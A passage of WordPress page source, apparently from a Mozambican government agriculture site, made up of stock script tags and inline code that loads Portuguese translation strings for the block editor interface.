carregar"],"Clear":["Limpar"],"Mixed":["Misto"],"Custom":["Personalizado"],"Next":["Seguinte"],"PM":["PM"],"AM":["AM"],"Bottom Right":["Inferior \u00e0 direita"],"Bottom Left":["Inferior \u00e0 esquerda"],"Top Right":["Superior \u00e0 direita"],"Top Left":["Superior \u00e0 esquerda"],"Type":["Tipo"],"Top":["Superior"],"Copy":["Copiar"],"Font size":["Tamanho de letra"],"Calendar":["Calend\u00e1rio"],"No results found.":["Nenhum resultado encontrado."],"Default":["Por omiss\u00e3o"],"Close":["Fechar"],"Search":["Pesquisar"],"OK":["OK"],"Size":["Tamanho"],"Medium":["M\u00e9dio"],"Center":["Centro"],"Left":["Esquerda"],"Cancel":["Cancelar"],"Done":["Conclu\u00eddo"],"None":["Nenhum"],"Categories":["Categorias"],"Author":["Autor"]}},"comment":{"reference":"wp-includes\/js\/dist\/components.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/components.min.js?ver=865f2ec3b5f5195705e0" id="wp-components-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/keyboard-shortcuts.min.js?ver=32686e58e84193ce808b" id="wp-keyboard-shortcuts-js"></script>
<script type="text/javascript" id="wp-commands-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Search commands and settings":["Pesquise comandos e defini\u00e7\u00f5es"],"Command suggestions":["Sugest\u00f5es de comandos"],"Command palette":["Paleta de comandos"],"Open the command palette.":["Abre a paleta de comandos."],"No results found.":["Nenhum resultado encontrado."]}},"comment":{"reference":"wp-includes\/js\/dist\/commands.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/commands.min.js?ver=14ee29ad1743be844b11" id="wp-commands-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/preferences-persistence.min.js?ver=9307a8c9e3254140a223" id="wp-preferences-persistence-js"></script>
<script type="text/javascript" id="wp-preferences-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Preference activated - %s":["Prefer\u00eancia activada - %s"],"Preference deactivated - %s":["Prefer\u00eancia desactivada - %s"],"Preferences":["Prefer\u00eancias"],"Back":["Voltar"]}},"comment":{"reference":"wp-includes\/js\/dist\/preferences.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/preferences.min.js?ver=4aa23582b858c882a887" id="wp-preferences-js"></script>
<script type="text/javascript" id="wp-preferences-js-after">
/* <![CDATA[ */
( function() {
				var serverData = false;
				var userId = "0";
				var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
				var preferencesStore = wp.preferences.store;
				wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
			} ) ();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/style-engine.min.js?ver=08cc10e9532531e22456" id="wp-style-engine-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/token-list.min.js?ver=3b5f5dcfde830ecef24f" id="wp-token-list-js"></script>
<script type="text/javascript" id="wp-block-editor-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Uncategorized":["Sem categoria"],"Enlarge on click":["Ampliar ao clicar"],"Tools provide different sets of interactions for blocks. Choose between simplified content tools (Write) and advanced visual editing tools (Design).":["As ferramentas fornecem diferentes conjuntos de interac\u00e7\u00f5es para os blocos. Escolha entre ferramentas de conte\u00fado simplificadas (Escrita) e ferramentas avan\u00e7adas de edi\u00e7\u00e3o visual (Design)."],"Edit layout and styles.":["Edite o layout e os estilos."],"Focus on content.":["Concentre-se no conte\u00fado."],"Choose whether to use the same value for all screen sizes or a unique value for each screen size.":["Escolha se deseja utilizar o mesmo valor para todos os tamanhos de ecr\u00e3 ou um valor \u00fanico para cada tamanho de ecr\u00e3."],"Drag and drop a video, upload, or choose from your library.":["Arraste e largue um v\u00eddeo, carregue-o ou escolha-o da sua biblioteca."],"Drag and drop an image, upload, or choose from your library.":["Arraste e largue uma imagem, carregue-a ou escolha-a da sua biblioteca."],"Drag and drop an audio file, upload, or choose from your library.":["Arraste e largue um ficheiro de \u00e1udio, carregue-o ou escolha-o da sua biblioteca."],"Drag and drop an image or video, upload, or choose from your library.":["Arraste e largue uma imagem ou v\u00eddeo, carregue-os ou escolha-os da sua biblioteca."],"%d%%":["%d%%"],"Image cropped and rotated.":["Imagem cortada e rodada."],"Image rotated.":["Imagem rodada."],"Image cropped.":["Imagem cortada."],"%d block moved.":["%d bloco movido.","%d blocos movidos."],"Shuffle styles":["Trocar estilos"],"Change design":["Alterar design"],"action: convert blocks to grid\u0004Grid":["Grelha"],"action: convert blocks to stack\u0004Stack":["Empilhar"],"action: convert blocks to row\u0004Row":["Linha"],"action: convert blocks to group\u0004Group":["Agrupar"],"Lock removal":["Bloquear remo\u00e7\u00e3o"],"Lock movement":["Bloquear movimento"],"Lock editing":["Bloquear edi\u00e7\u00e3o"],"Select the features you want to lock":["Seleccione as funcionalidades que quer bloquear"],"Full height":["Altura total"],"Block \"%s\" can't be inserted.":["N\u00e3o \u00e9 poss\u00edvel inserir o bloco \"%s\"."],"Styles copied to clipboard.":["Estilos copiados para a \u00e1rea de transfer\u00eancia."],"Paste the selected block(s).":["Cola o(s) bloco(s) seleccionado(s)."],"Cut the selected block(s).":["Corta o(s) bloco(s) seleccionado(s)."],"Copy the selected block(s).":["Copia o(s) bloco(s) seleccionado(s)."],"file name\u0004unnamed":["sem nome"],"Nested blocks will fill the width of this container.":["Os blocos internos preencher\u00e3o a largura deste contentor."],"verb\u0004Upload":["Carregar"],"Link information":["Informa\u00e7\u00e3o da liga\u00e7\u00e3o"],"Manage link":["Gerir liga\u00e7\u00e3o"],"You are currently in Design mode.":["De momento est\u00e1 em modo de design."],"You are currently in Write mode.":["De momento est\u00e1 em modo de escrita."],"Starter content":["Conte\u00fado inicial"],"spacing\u0004%1$s %2$s":["%1$s %2$s"],"font\u0004%1$s %2$s":["%1$s %2$s"],"Empty %s; start writing to edit its value":["%s vazio; comece a escrever para editar o seu valor"],"Unlock content locked blocks\u0004Modify":["Modificar"],"Attributes connected to custom fields or other dynamic data.":["Atributos ligados a campos personalizados ou outros dados din\u00e2micos."],"Drag and drop patterns into the canvas.":["Arraste e largue padr\u00f5es no ecr\u00e3."],"Drop pattern.":["Largue o padr\u00e3o."],"Layout type":["Tipo de layout"],"Block with fixed width in flex layout\u0004Fixed":["Fixo"],"Block with expanding width in flex layout\u0004Grow":["Crescer"],"Intrinsic block width in flex layout\u0004Fit":["Ajustar"],"Background size, position and repeat options.":["Op\u00e7\u00f5es de tamanho, posi\u00e7\u00e3o e repeti\u00e7\u00e3o de fundo."],"Grid item position":["Posi\u00e7\u00e3o do item na grelha"],"Grid items are placed automatically depending on their order.":["Os itens da grelha s\u00e3o colocados automaticamente em fun\u00e7\u00e3o da sua ordem."],"Grid items can be manually placed in any position on the grid.":["Os itens da grelha podem ser colocados manualmente em qualquer posi\u00e7\u00e3o da grelha."],"font weight\u0004Extra Black":["Extra-negro"],"font style\u0004Oblique":["Obl\u00edquo"],"This block is locked.":["Este bloco est\u00e1 bloqueado."],"Selected blocks are grouped.":["Os blocos seleccionados est\u00e3o agrupados."],"Generic label for pattern inserter button\u0004Add pattern":["Adicionar padr\u00e3o"],"block toolbar button label and description\u0004These blocks are connected.":["Estes blocos est\u00e3o ligados."],"block toolbar button label and description\u0004This block is connected.":["Este bloco est\u00e1 ligado."],"Create a group block from the selected multiple blocks.":["Crie um bloco de grupo a partir da selec\u00e7\u00e3o de m\u00faltiplos blocos."],"Collapse all other items.":["Minimiza todos os outros itens."],"This block allows overrides. Changing the name can cause problems with content entered into instances of this pattern.":["Este bloco permite substitui\u00e7\u00f5es. Alterar o nome pode causar problemas com o conte\u00fado introduzido nas inst\u00e2ncias deste padr\u00e3o."],"Grid placement":["Posicionamento da grelha"],"Row span":["Extens\u00e3o da linha"],"Column span":["Extens\u00e3o da coluna"],"Grid span":["Extens\u00e3o da grelha"],"Background image width":["Largura da imagem de fundo"],"Size option for background image control\u0004Tile":["Repetir"],"Size option for background image control\u0004Contain":["Conter"],"Size option for background image control\u0004Cover":["Capa"],"No background image selected":["Nenhuma imagem de fundo seleccionada"],"Background image: %s":["Imagem de fundo: %s"],"Add background image":["Adicionar imagem de fundo"],"Image has a fixed width.":["A imagem tem uma largura fixa."],"Manual":["Manual"],"Blocks can't be inserted into other blocks with bindings":["Os blocos n\u00e3o podem ser inseridos noutros blocos com liga\u00e7\u00f5es"],"Focal point":["Ponto focal"],"Be careful!":["Tenha cuidado!"],"%s.":["%s."],"%s styles.":["Estilos %s."],"%s settings.":["Op\u00e7\u00f5es %s."],"%s element.":["Elemento %s.","Elementos %s."],"%s block.":["Bloco %s.","Blocos %s."],"Disable enlarge on click":["Desactivar amplia\u00e7\u00e3o ao clicar"],"Scales the image with a lightbox effect":["Aumenta a imagem com um efeito de lightbox"],"Scale the image with a lightbox effect.":["Aumenta a imagem com um efeito de lightbox."],"Link CSS class":["Classe CSS da liga\u00e7\u00e3o"],"Link to attachment page":["Ligar \u00e0 p\u00e1gina de anexo"],"Link to image file":["Ligar ao ficheiro de imagem"],"screen sizes\u0004All":["Todos"],"Locked":["Bloqueado"],"Multiple blocks selected":["M\u00faltiplos blocos seleccionados"],"No transforms.":["Sem transforma\u00e7\u00f5es."],"Select parent block: %s":["Seleccione o bloco superior: %s"],"patterns\u0004Not synced":["N\u00e3o sincronizados"],"patterns\u0004Synced":["Sincronizados"],"Manage the inclusion of blocks added automatically by plugins.":["Gira a inclus\u00e3o de blocos adicionados automaticamente por plugins."],"Border & Shadow":["Borda e sombra"],"Drop shadows":["Sombras"],"Drop shadow":["Sombra"],"Repeat":["Repetir"],"Link copied to clipboard.":["Liga\u00e7\u00e3o copiada para a \u00e1rea de transfer\u00eancia."],"patterns\u0004All":["Todos"],"Image settings\u0004Settings":["Op\u00e7\u00f5es"],"Ungroup":["Desagrupar"],"Block name changed to: \"%s\".":["Nome do bloco alterado para: \"%s\"."],"Block name reset to: \"%s\".":["Nome do bloco reposto para: \"%s\"."],"Drop to upload":["Largue para carregar"],"Background image":["Imagem de fundo"],"Only images can be used as a background image.":["Apenas pode usar imagens como imagem de fundo."],"No results found":["Nenhum resultado encontrado"],"%d category button displayed.":["%d bot\u00e3o de categoria mostrado.","%d bot\u00f5es de categorias mostrados."],"https:\/\/wordpress.org\/patterns\/":["https:\/\/pt.wordpress.org\/patterns\/"],"Patterns are available from the <Link>WordPress.org Pattern Directory<\/Link>, bundled in the active theme, or created by users on this site. Only patterns created on this site can be synced.":["Os padr\u00f5es est\u00e3o dispon\u00edveis no <Link>direct\u00f3rio de padr\u00f5es do WordPress.org<\/Link>, inclu\u00eddos no tema activo ou criados por utilizadores neste site. Apenas os padr\u00f5es criados neste site podem ser sincronizados."],"Theme & Plugins":["Temas e plugins"],"Pattern Directory":["Direct\u00f3rio de padr\u00f5es"],"%d pattern found":["%d padr\u00e3o encontrado","%d padr\u00f5es encontrados"],"Select text across multiple blocks.":["Seleccione texto de m\u00faltiplos blocos."],"Last page":["\u00daltima p\u00e1gina"],"paging\u0004%1$s of %2$s":["%1$s de %2$s"],"First page":["Primeira p\u00e1gina"],"Image is contained without distortion.":["A imagem fica contida sem distor\u00e7\u00e3o."],"Image covers the space evenly.":["A imagem cobre o espa\u00e7o uniformemente."],"Image size option for resolution control\u0004Full Size":["Tamanho original"],"Image size option for resolution control\u0004Large":["Grande"],"Image size option for resolution control\u0004Medium":["M\u00e9dia"],"Image size option for resolution control\u0004Thumbnail":["Miniatura"],"Scale down the content to fit the space if it is too big. Content that is too small will have additional padding.":["Reduz proporcionalmente o conte\u00fado demasiado grande para o ajustar ao espa\u00e7o. O conte\u00fado demasiado pequeno ter\u00e1 espa\u00e7amento adicional."],"Scale option for dimensions control\u0004Scale down":["Reduzir em propor\u00e7\u00e3o"],"Do not adjust the sizing of the content. Content that is too large will be clipped, and content that is too small will have additional padding.":["N\u00e3o ajustar o tamanho do conte\u00fado. O conte\u00fado demasiado grande ser\u00e1 cortado. O conte\u00fado demasiado pequeno ter\u00e1 preenchimento adicional."],"Scale option for dimensions control\u0004None":["Nenhum"],"Fill the space by clipping what doesn't fit.":["Preencher o espa\u00e7o, recortando o que n\u00e3o cabe."],"Scale option for dimensions control\u0004Cover":["Capa"],"Fit the content to the space without clipping.":["Ajustar o conte\u00fado ao espa\u00e7o sem cortar."],"Scale option for dimensions control\u0004Contain":["Conter"],"Fill the space by stretching the content.":["Preencher o espa\u00e7o, esticando o conte\u00fado desproporcionalmente."],"Scale option for dimensions control\u0004Fill":["Preencher"],"Aspect ratio":["R\u00e1cio largura:altura"],"Aspect ratio option for dimensions control\u0004Custom":["Personalizado"],"Aspect ratio option for dimensions control\u0004Original":["Original"],"%d Block":["%d bloco","%d blocos"],"Suggestions":["Sugest\u00f5es"],"Additional link settings\u0004Advanced":["Avan\u00e7adas"],"Resolution":["Resolu\u00e7\u00e3o"],"https:\/\/wordpress.org\/documentation\/article\/customize-date-and-time-format\/":["https:\/\/wordpress.org\/documentation\/article\/customize-date-and-time-format\/"],"Example:":["Exemplo:"],"Change level":["Alterar n\u00edvel"],"Position: %s":["Posi\u00e7\u00e3o: %s"],"Name for applying graphical effects\u0004Filters":["Filtros"],"The block will stick to the scrollable area of the parent %s block.":["O bloco vai fixar-se na \u00e1rea de scroll do bloco principal %s."],"Add after":["Adicionar depois"],"Add before":["Adicionar antes"],"My patterns":["Os meus padr\u00f5es"],"https:\/\/wordpress.org\/documentation\/article\/page-jumps\/":["https:\/\/wordpress.org\/documentation\/article\/page-jumps\/"],"Minimum column width":["Largura m\u00ednima da coluna"],"Grid":["Grelha"],"Horizontal & vertical":["Horizontal e vertical"],"Name for the value of the CSS position property\u0004Fixed":["Fixo"],"Name for the value of the CSS position property\u0004Sticky":["Fixo"],"There is an error with your CSS structure.":["Existe um erro na estrutura do seu CSS."],"Shadow":["Sombra"],"Append to %1$s block at position %2$d, Level %3$d":["Suceder ao bloco %1$s na posi\u00e7\u00e3o %2$d, n\u00edvel %3$d"],"%s block inserted":["O bloco %s foi inserido"],"Format tools":["Ferramentas de formata\u00e7\u00e3o"],"Currently selected position: %s":["Posi\u00e7\u00e3o seleccionada: %s"],"Position":["Posi\u00e7\u00e3o"],"The block will not move when the page is scrolled.":["O bloco n\u00e3o se mover\u00e1 ao percorrer a p\u00e1gina."],"The block will stick to the top of the window instead of scrolling.":["O bloco ficar\u00e1 fixo no topo da janela em vez de se mover com a p\u00e1gina."],"Sticky":["Fixo"],"Paste styles":["Colar estilos"],"Copy styles":["Copiar estilos"],"Pasted styles to %d blocks.":["Estilos colados em %d blocos."],"Pasted styles to %s.":["Foram colados os estilos em %s."],"Unable to paste styles. Block styles couldn't be found within the copied content.":["N\u00e3o \u00e9 poss\u00edvel colar os estilos. N\u00e3o foram encontrados estilos de bloco dentro do conte\u00fado copiado."],"Unable to paste styles. Please allow browser clipboard permissions before continuing.":["N\u00e3o \u00e9 poss\u00edvel colar os estilos. Por favor, permita o acesso \u00e0 \u00e1rea de transfer\u00eancia do navegador antes de continuar."],"Unable to paste styles. This feature is only available on secure (https) sites in supporting browsers.":["N\u00e3o \u00e9 poss\u00edvel colar os estilos. Esta funcionalidade s\u00f3 est\u00e1 dispon\u00edvel em sites seguros (https) e em navegadores suportados."],"Media List":["Lista de multim\u00e9dia"],"Image inserted.":["Imagem inserida."],"Image uploaded and inserted.":["Imagem carregada e inserida."],"External images can be removed by the external provider without warning and could even have legal compliance issues related to privacy legislation.":["As imagens externas podem ser removidas pelo fornecedor externo sem aviso pr\u00e9vio e podem mesmo ter problemas de conformidade legal relacionadas com a legisla\u00e7\u00e3o de privacidade."],"This image cannot be uploaded to your Media Library, but it can still be inserted as an external image.":["N\u00e3o \u00e9 poss\u00edvel carregar esta imagem para a sua biblioteca multim\u00e9dia, mas ainda pode ser inserida como uma imagem externa."],"Insert external image":["Inserir imagem externa"],"Report %s":["Reportar %s"],"Pattern":["Padr\u00e3o"],"Go to parent Navigation block":["Ir para bloco de navega\u00e7\u00e3o superior"],"Stretch items":["Esticar itens"],"Block vertical alignment setting\u0004Space between":["Espa\u00e7o entre"],"Block vertical alignment setting\u0004Stretch to fill":["Esticar para preencher"],"Fixed":["Fixo"],"Fit contents.":["Ajustar conte\u00fados."],"Specify a fixed height.":["Especificar uma altura fixa."],"Specify a fixed width.":["Especificar uma largura fixa."],"Stretch to fill available space.":["Esticar para preencher o espa\u00e7o dispon\u00edvel."],"Move %1$d blocks from position %2$d left by one place":["Mover %1$d blocos da posi\u00e7\u00e3o %2$d para uma posi\u00e7\u00e3o \u00e0 esquerda"],"Move %1$d blocks from position %2$d down by one place":["Mover %1$d blocos da posi\u00e7\u00e3o %2$d para uma posi\u00e7\u00e3o abaixo"],"%s: Sorry, you are not allowed to upload this file type.":["%s: N\u00e3o tem permiss\u00e3o para carregar este tipo de ficheiro."],"Hover":["Ao passar com o rato"],"H6":["H6"],"H5":["H5"],"H4":["H4"],"H3":["H3"],"H2":["H2"],"H1":["H1"],"Set the width of the main content area.":["Define a largura da \u00e1rea principal de conte\u00fados."],"Unset":["N\u00e3o definido"],"Now":["Agora"],"short date format without the year\u0004M j":["j M"],"Nested blocks use content width with options for full and wide widths.":["Os blocos internos usam largura de conte\u00fado com op\u00e7\u00f5es para largura total ou grande."],"Inner blocks use content width":["Blocos internos usam a largura do conte\u00fado"],"Font":["Tipo de letra"],"Apply to all blocks inside":["Aplicar a todos os blocos internos"],"Blocks cannot be moved right as they are already are at the rightmost position":["Os blocos n\u00e3o podem ser movidos para a direita pois j\u00e1 est\u00e3o na posi\u00e7\u00e3o mais \u00e0 direita poss\u00edvel."],"Blocks cannot be moved left as they are already are at the leftmost position":["Os blocos n\u00e3o podem ser movidos para a esquerda pois j\u00e1 est\u00e3o na posi\u00e7\u00e3o mais \u00e0 esquerda poss\u00edvel."],"All blocks are selected, and cannot be moved":["Todos os blocos est\u00e3o seleccionados e n\u00e3o podem ser movidos"],"Constrained":["Restrito"],"Spacing control":["Controlo de espa\u00e7amento"],"Custom (%s)":["Personalizado (%s)"],"You are currently in zoom-out mode.":["De momento est\u00e1 em modo de zoom-out."],"Close Block Inserter":["Fechar painel de inserir blocos"],"Link sides":["Ligar lados"],"Unlink sides":["Desligar lados"],"Select the size of the source image.":["Seleccione o tamanho da imagem de origem."],"Use featured image":["Usar imagem de destaque"],"Delete selection.":["Eliminar selec\u00e7\u00e3o."],"Link is empty":["A liga\u00e7\u00e3o est\u00e1 vazia"],"Enter a date or time <Link>format string<\/Link>.":["Digite uma <Link>string de formata\u00e7\u00e3o<\/Link> de data ou hora."],"Custom format":["Formato personalizado"],"Choose a format":["Escolha um formato"],"Enter your own date format":["Digite o seu pr\u00f3prio formato de data"],"long date format\u0004F j, Y":["j \\d\\e F, Y"],"medium date format with time\u0004M j, Y g:i A":["j \\d\\e M \\d\\e Y G:i"],"medium date format\u0004M j, Y":["j \\d\\e F \\d\\e Y"],"short date format with time\u0004n\/j\/Y g:i A":["d\/m\/Y H:i"],"short date format\u0004n\/j\/Y":["d\/m\/Y"],"Default format":["Formato por omiss\u00e3o"],"Date format":["Formato da data"],"Transform to %s":["Transformar em %s"],"%s blocks deselected.":["%s blocos desseleccionados."],"%s deselected.":["%s desseleccionado."],"Transparent text may be hard for people to read.":["Texto transparente pode ser dif\u00edcil de ler."],"Select parent block (%s)":["Seleccionar o bloco superior (%s)"],"Lock":["Bloquear"],"Unlock":["Desbloquear"],"Lock all":["Bloquear tudo"],"Lock %s":["Bloquear %s"],"Add default block":["Adicionar bloco por omiss\u00e3o"],"Alignment option\u0004None":["Nenhum"],"font weight\u0004Black":["Negro"],"font weight\u0004Extra Bold":["Extranegrito"],"font weight\u0004Bold":["Negrito"],"font weight\u0004Semi Bold":["Seminegrito"],"font weight\u0004Medium":["M\u00e9dio"],"font weight\u0004Regular":["Normal"],"font weight\u0004Light":["Light"],"font weight\u0004Extra Light":["Extra Light"],"font weight\u0004Thin":["Fino"],"font style\u0004Italic":["It\u00e1lico"],"font style\u0004Regular":["Normal"],"Set custom size":["Definir tamanho personalizado"],"Use size preset":["Usar tamanho pr\u00e9-definido"],"Rename":["Renomear"],"link color":["cor da liga\u00e7\u00e3o"],"Elements":["Elementos"],"%d block is hidden.":["%d bloco est\u00e1 escondido.","%d blocos est\u00e3o escondidos."],"Explore all patterns":["Explorar todos os padr\u00f5es"],"Block spacing":["Espa\u00e7amento do bloco"],"Letter spacing":["Espa\u00e7amento entre as letras"],"Radius":["Raio"],"Link radii":["Ligar raios"],"Unlink radii":["Desligar raios"],"Bottom right":["Inferior \u00e0 direita"],"Bottom left":["Inferior \u00e0 esquerda"],"Top right":["Superior \u00e0 direita"],"Top left":["Superior \u00e0 esquerda"],"Max %s wide":["M\u00e1ximo de %s de largura"],"Flow":["Fluxo"],"Orientation":["Orienta\u00e7\u00e3o"],"Allow to wrap to multiple lines":["Permitir quebra de linhas"],"Justification":["Justifica\u00e7\u00e3o"],"Flex":["Flex\u00edvel"],"Currently selected font appearance: %s":["Estilo de letra seleccionado: %s"],"Currently selected font style: %s":["Estilo de letra seleccionado: %s"],"Currently selected font weight: %s":["Peso de letra seleccionado: %s"],"No selected font appearance":["Nenhum estilo de letra seleccionado"],"Create a two-tone color effect without losing your original image.":["Crie um efeito bicolor sem alterar a sua imagem original."],"Displays more block tools":["Mostrar mais ferramentas de blocos"],"Indicates this palette is created by the user.\u0004Custom":["Personalizada"],"Indicates this palette comes from WordPress.\u0004Default":["Por omiss\u00e3o"],"Indicates this palette comes from the theme.\u0004Theme":["Tema"],"No preview available.":["Nenhuma pr\u00e9-visualiza\u00e7\u00e3o dispon\u00edvel."],"Space between items":["Espa\u00e7o entre itens"],"Justify items right":["Justificar itens \u00e0 direita"],"Justify items center":["Justificar itens ao centro"],"Justify items left":["Justificar itens \u00e0 esquerda"],"Carousel view":["Vista de carrossel"],"Next pattern":["Padr\u00e3o seguinte"],"Previous pattern":["Padr\u00e3o anterior"],"Choose":["Escolher"],"Patterns list":["Lista de padr\u00f5es"],"Type \/ to choose a block":["Clique em \/ para escolher um bloco"],"Use left and right arrow keys to move through blocks":["Utilize as setas esquerda e direita para se mover atrav\u00e9s dos blocos"],"Customize the width for all elements that are assigned to the center or wide columns.":["Personalize a largura de todos os elementos atribu\u00eddos a colunas centrais ou largas."],"Layout":["Layout"],"Apply duotone filter":["Aplicar filtro bicolor"],"Duotone":["Bicolor"],"Margin":["Margem"],"Vertical":["Vertical"],"Horizontal":["Horizontal"],"Change items justification":["Alterar justifica\u00e7\u00e3o dos itens"],"Editor canvas":["Ecr\u00e3 do editor"],"Block vertical alignment setting\u0004Align bottom":["Alinhar em baixo"],"Block vertical alignment setting\u0004Align middle":["Alinhar ao centro"],"Block vertical alignment setting\u0004Align top":["Alinhar em cima"],"Transform to variation":["Transformar para varia\u00e7\u00e3o"],"More":["Mais"],"Drag":["Arrastar"],"Block patterns":["Padr\u00f5es de blocos"],"Font style":["Estilo de letra"],"Font weight":["Peso de letra"],"Letter case":["Mai\u00fasculas ou min\u00fasculas"],"Capitalize":["Primeira letra mai\u00fascula"],"Lowercase":["Min\u00fasculas"],"Uppercase":["Mai\u00fasculas"],"Decoration":["Decora\u00e7\u00e3o"],"Add an anchor":["Adicionar uma \u00e2ncora"],"Captions":["Legendas para surdos"],"Appearance":["Apresenta\u00e7\u00e3o"],"Create: <mark>%s<\/mark>":["Criar: <mark>%s<\/mark>"],"Block pattern \"%s\" inserted.":["Padr\u00e3o de blocos \"%s\" inserido."],"Filter patterns":["Filtrar padr\u00f5es"],"Rotate":["Rodar"],"Zoom":["Zoom"],"Could not edit image. %s":["N\u00e3o foi poss\u00edvel editar a imagem. %s"],"Portrait":["Retrato"],"Landscape":["Paisagem"],"Aspect Ratio":["R\u00e1cio largura:altura"],"Design":["Design"],"Move the selected block(s) down.":["Move o(s) bloco(s) seleccionado(s) para baixo."],"Move the selected block(s) up.":["Move o(s) bloco(s) seleccionado(s) para cima."],"Current media URL:":["URL do item multim\u00e9dia actual:"],"Creating":["A criar"],"An unknown error occurred during creation. Please try again.":["Ocorreu um erro desconhecido durante a cria\u00e7\u00e3o. Tente de novo."],"Image size presets":["Tamanhos de imagem pr\u00e9-definidos"],"Block variations":["Varia\u00e7\u00f5es do bloco"],"Block navigation structure":["Estrutura de navega\u00e7\u00e3o de blocos"],"Block %1$d of %2$d, Level %3$d.":["Bloco %1$d de %2$d, n\u00edvel %3$d"],"Moved %d block to clipboard.":["%d bloco movido para a \u00e1rea de transfer\u00eancia.","%d blocos movidos para a \u00e1rea de transfer\u00eancia."],"Copied %d block to clipboard.":["%d bloco copiado para a \u00e1rea de transfer\u00eancia.","%d blocos copiados para a \u00e1rea de transfer\u00eancia."],"Moved \"%s\" to clipboard.":["\"%s\" movido para a \u00e1rea de transfer\u00eancia."],"Copied \"%s\" to clipboard.":["\"%s\" copiado para a \u00e1rea de transfer\u00eancia."],"Browse all":["Pesquisar tudo"],"Browse all. This will open the main inserter panel in the editor toolbar.":["Pesquisar tudo. Isto ir\u00e1 abrir o painel principal para inserir blocos na barra de ferramentas do editor."],"A tip for using the block editor":["Uma dica para a utiliza\u00e7\u00e3o do editor de blocos"],"Patterns":["Padr\u00f5es"],"%d block added.":["%d bloco adicionado.","%d blocos adicionados."],"Change a block's type by pressing the block icon on the toolbar.":["Altere o tipo do bloco ao clicar no \u00edcone do bloco na barra de ferramentas."],"Drag files into the editor to automatically insert media blocks.":["Arraste os ficheiros para o editor para inserir automaticamente blocos multim\u00e9dia."],"Outdent a list by pressing <kbd>backspace<\/kbd> at the beginning of a line.":["Reduza a indenta\u00e7\u00e3o de uma lista ao pressionar na <kbd>tecla apagar<\/kbd> no in\u00edcio de uma linha."],"Indent a list by pressing <kbd>space<\/kbd> at the beginning of a line.":["Aumente a indenta\u00e7\u00e3o de uma lista ao pressionar no <kbd>espa\u00e7o<\/kbd> no in\u00edcio de uma linha."],"Open Colors Selector":["Abrir selector de cores"],"Change matrix alignment":["Alterar alinhamento da matriz"],"Spacing":["Espa\u00e7o"],"Padding":["Espa\u00e7amento"],"Typography":["Tipografia"],"Line height":["Altura da linha"],"Block %1$s is at the beginning of the content and can\u2019t be moved left":["O bloco de %1$s est\u00e1 no in\u00edcio do conte\u00fado, n\u00e3o pode ser movido para a esquerda"],"Block %1$s is at the beginning of the content and can\u2019t be moved up":["O bloco de %1$s est\u00e1 no in\u00edcio do conte\u00fado, n\u00e3o pode ser movido para cima"],"Block %1$s is at the end of the content and can\u2019t be moved left":["O bloco de %1$s est\u00e1 no fim do conte\u00fado, n\u00e3o pode ser movido para a esquerda"],"Block %1$s is at the end of the content and can\u2019t be moved down":["O bloco de %1$s est\u00e1 no fim do conte\u00fado, n\u00e3o pode ser movido para baixo"],"Move %1$s block from position %2$d right to position %3$d":["Mover bloco de %1$s da posi\u00e7\u00e3o %2$d para a posi\u00e7\u00e3o %3$d \u00e0 direita"],"Move %1$s block from position %2$d left to position %3$d":["Mover bloco de %1$s da posi\u00e7\u00e3o %2$d para a posi\u00e7\u00e3o %3$d \u00e0 esquerda"],"Use the same %s on all screen sizes.":["Utilizar %s igual em todos os tamanhos de ecr\u00e3."],"Large screens":["Ecr\u00e3s grandes"],"Medium screens":["Ecr\u00e3s m\u00e9dios"],"Small screens":["Ecr\u00e3s pequenos"],"Text labelling a interface as controlling a given layout property (eg: margin) for a given screen size.\u0004Controls the %1$s property for %2$s viewports.":["Controla a propriedade %1$s para ecr\u00e3s %2$s."],"Open Media Library":["Abrir biblioteca multim\u00e9dia"],"The media file has been replaced":["O ficheiro multim\u00e9dia foi substitu\u00eddo"],"Search or type URL":["Pesquise ou digite o URL"],"Press ENTER to add this link":["Prima ENTER para adicionar esta liga\u00e7\u00e3o"],"Currently selected link settings":["Op\u00e7\u00f5es de liga\u00e7\u00e3o seleccionadas actualmente"],"Select a variation to start with:":["Seleccione uma varia\u00e7\u00e3o para come\u00e7ar:"],"Choose variation":["Escolher varia\u00e7\u00e3o"],"Generic label for block inserter button\u0004Add block":["Adicionar bloco"],"directly add the only allowed block\u0004Add %s":["Adicionar %s"],"%s block added":["Bloco %s adicionado"],"Multiple selected blocks":["M\u00faltiplos blocos 